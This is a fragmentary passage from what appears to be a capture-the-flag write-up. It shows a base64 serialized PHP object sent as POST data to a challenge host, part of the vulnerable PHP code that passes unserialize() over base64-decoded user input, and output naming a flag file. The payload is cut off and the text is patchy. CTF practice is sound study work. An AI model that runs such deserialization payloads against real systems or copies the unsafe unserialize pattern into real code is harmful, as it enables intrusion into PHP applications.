 Load URL
http://61.147.171.105:64651/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6ND
ZXJlIjt9fQ
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }